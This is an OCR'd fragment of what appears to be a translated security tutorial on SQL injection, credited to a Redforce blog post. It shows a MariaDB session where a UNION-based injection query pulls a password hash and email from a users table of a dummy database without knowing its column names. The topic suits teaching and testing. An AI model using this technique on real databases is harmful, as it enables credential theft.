
MariaDB [dummydb]> select author_id,title from
 posts where author_id=-1 union select 1,(selec
t concat(`3`,0x3a,`4`) from (select 1,2,3,4,5,6 
union select * from users)a limit 1,1);

+-----------+----------------------------------
-------------------------------+

| author_id | title                                                           
|

+-----------+----------------------------------
-------------------------------+

|         1 | a45d4e080fc185dfa223aea3d0c371b6c
c180a37:veronica80@example.org |

+-----------+----------------------------------
谢谢阅读这篇文章！
本文由白帽汇整理并翻译，不代表白帽汇任何观点和立场

来源：https://blog.redforce.io/sqli-extracting-d